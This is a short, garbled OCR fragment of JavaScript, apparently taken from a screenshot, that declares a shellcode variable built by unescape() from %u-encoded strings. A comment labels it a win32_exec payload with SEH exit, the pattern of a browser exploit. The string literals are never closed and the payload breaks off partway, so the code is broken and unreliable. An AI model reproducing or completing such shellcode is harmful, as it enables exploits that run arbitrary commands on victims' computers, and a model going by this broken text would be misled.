
// win32_exec -  EXITFUNC=seh CMD=
var
 shellcode1 
=
unescape
(
"%u03eb%
"%u4948%
"%u3058%
"%u4141%
"%u6338%
"%u636b%
"%u6e68%
"%u4e54%
"%u5964%
"%u4842%
"%u6e75%
"%u726c%
"%u6c4c%
"%u3063%
"%u5070%
"%u6e4c%
"%u6c30%
"%u444f%
"%u7130%